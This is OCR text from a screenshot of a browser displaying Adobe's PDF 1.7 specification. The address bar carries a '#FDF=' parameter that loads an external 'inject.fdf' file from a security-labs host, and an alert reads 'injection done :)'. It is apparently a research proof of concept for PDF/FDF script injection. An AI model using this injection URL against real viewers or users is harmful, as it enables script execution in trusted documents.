 File Edit View History Bookmarks Tools Help
http://www.adobe.com/devnet/acrobat/pdfs/PDF32000_2008.pdf#FDF=http://security-labs.org/fred/inject.fdf
Google
Most Visited Getting Started Latest Headlines
Disable Cookies CSS Forms Ima
Tools View Source Options
Warning: JavaScript Window -
injection done :)
OK
756 / 756 105%
Bookmarks
Options
Document
management —
Portable document
format — Part 1:
PDF 1.7
Contents Page
Foreword
Introduction
1 Scope
748
© Adobe Systems Incorporated 2008 – All rights reserved
Transferring data from www.adobe.com...